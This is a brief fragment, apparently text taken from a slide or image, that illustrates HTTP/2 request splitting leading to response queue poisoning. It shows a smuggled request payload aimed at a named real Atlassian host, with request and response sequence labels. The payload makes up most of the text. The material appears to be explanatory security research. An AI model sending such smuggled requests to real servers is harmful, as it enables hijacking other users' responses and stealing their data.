 H2.X via Request Splitting - Resp Queue Poisoning
:method GET
:authority eco.atlassian.net
foo bar
Host: eco.atlassian.net
GET /robots.txt HTTP/1.1
X-Ignore: x
GET / HTTP/1.1
Foo: bar
Host: eco.atlassian.net
GET /robots.txt HTTP/1.1
X-Ignore: x
Host: eco.atlassian.net\r\n
\r\n
Req1
Req2
Req3
Req4
Resp1
Resp2
Resp3
Resp4
Python